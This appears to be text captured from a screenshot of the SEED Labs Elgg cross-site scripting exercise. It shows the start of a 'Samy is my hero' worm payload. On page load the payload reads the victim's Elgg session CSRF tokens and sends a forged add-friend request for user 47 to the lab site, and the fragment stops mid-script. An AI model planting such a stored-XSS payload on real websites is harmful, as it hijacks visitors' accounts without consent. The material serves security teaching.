 <div class="elgg-output mtn">
<p>
Samy is my hero
<br>
window.onload = function () {
<br>
if (elgg.session.user.guid != 47) {
<br>
var ts = "&__elgg_ts=" +
elgg.security.token.__elgg_ts;
<br>
var token = "&__elgg_token=" +
elgg.security.token.__elgg_token;
<br>
var sendurl = "http://www.xsslabelgg.com/action
/friends/add?friend=47" + ts + token + ts + token;
<br>
var Ajax1 = new XMLHttpRequest();
<br>
Ajax1.open("GET", sendurl, true);
<br>